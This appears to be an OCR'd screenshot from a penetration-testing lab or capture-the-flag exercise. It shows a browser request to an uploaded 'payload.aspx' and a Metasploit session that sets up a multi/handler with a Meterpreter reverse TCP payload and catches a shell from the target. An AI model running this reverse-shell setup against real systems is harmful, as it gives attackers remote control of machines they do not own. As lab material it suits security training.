 No es seguro 10.10.37.67:49663/nt4wrksv/payload.aspx
1
msfconsole ~
msfconsole ~ 80x24
[% ]
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.8.16.0
LHOST => 10.8.16.0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.16.0:4444
[*] Meterpreter session 1 opened (10.8.16.0:4444 -> 10.10.37.67:49917) at 2025-0
3-05 01:59:09 +0100
meterpreter >